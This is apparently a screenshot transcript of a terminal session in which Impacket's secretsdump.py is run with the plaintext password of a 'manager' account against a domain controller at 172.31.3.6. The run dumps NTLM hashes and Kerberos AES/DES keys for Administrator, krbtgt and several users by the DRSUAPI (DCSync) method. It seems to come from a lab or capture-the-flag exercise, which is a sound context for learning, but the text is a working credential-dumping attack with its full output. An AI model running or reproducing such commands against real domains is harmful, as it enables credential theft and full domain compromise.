 → SYnc ./secretsdump.py sync.csl/manager:'Brende11'@172.31.3.6
Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a72e3fae34d37ec6f82d7f2c3a72bc04:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82e8cd2033841359397d0e1c87a838d1:::
sync.csl\sysadmin:1104:aad3b435b51404eeaad3b435b51404ee:7ada8ad6d0c9cc85f815f4835a335771:::
sync.csl\manager:1107:aad3b435b51404eeaad3b435b51404ee:95188af0d722f36a46172c4f429ac340:::
sync.csl\clarke:1109:aad3b435b51404eeaad3b435b51404ee:afe866423686791e44eb89e48a4a0806:::
SYNC$:1000:aad3b435b51404eeaad3b435b51404ee:ca6acdbe589233127b495981f1b1b9dc4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:d507ebd46a5e45c444a80102b55bbba297e9d0423be6fa72d52efac1f7da014
Administrator:aes128-cts-hmac-sha1-96:c5c2aea1a827f2e01d0f999e8f6586f7
Administrator:des-cbc-md5:150d1ac1ec0129c8
krbtgt:aes256-cts-hmac-sha1-96:f934dc831bf8709338e76351443c8866b31a0fb746bc5ad0fcb32c4636ca06e1
krbtgt:aes128-cts-hmac-sha1-96:513bfce72be7cfc5c7ba60a4bc427e80
krbtgt:des-cbc-md5:760701267fdaf207
sync.csl\sysadmin:aes256-cts-hmac-sha1-96:62ead20ae38fe1f52b838e47a23f201de4a84b294f5c88159de030ee7f20d4bc
sync.csl\sysadmin:aes128-cts-hmac-sha1-96:50ec79f0901a4a17215da7f2c3787235
sync.csl\sysadmin:des-cbc-md5:3bb3616ecdcbe5e3
sync.csl\manager:aes256-cts-hmac-sha1-96:14065e411e38ed6b27b563c97ef5bc639395babd21fe709334e893497e143776
sync.csl\manager:aes128-cts-hmac-sha1-96:a925a53564a49266410112d29428e117
sync.csl\manager:des-cbc-md5:d9cef8317a64928c
sync.csl\clarke:aes256-cts-hmac-sha1-96:cc8c4742ebd15bc8af9b2e3930891f895293a658f4f1d5e866c34bc1977944b2
sync.csl\clarke:aes128-cts-hmac-sha1-96:aab647c8aae75b8e4d75e9f6c08e2995
sync.csl\clarke:des-cbc-md5:8f831fb5adfb6143
SYNC$:aes256-cts-hmac-sha1-96:b386f7a62d1fa14db6d15a62b4908066d7bd347f54cc205abe3afe42acc43b9e
SYNC$:aes128-cts-hmac-sha1-96:d9e49a553724949f3a89cd499ccec92b
SYNC$:des-cbc-md5:73cdbfda975e0dfb
[*] Cleaning up...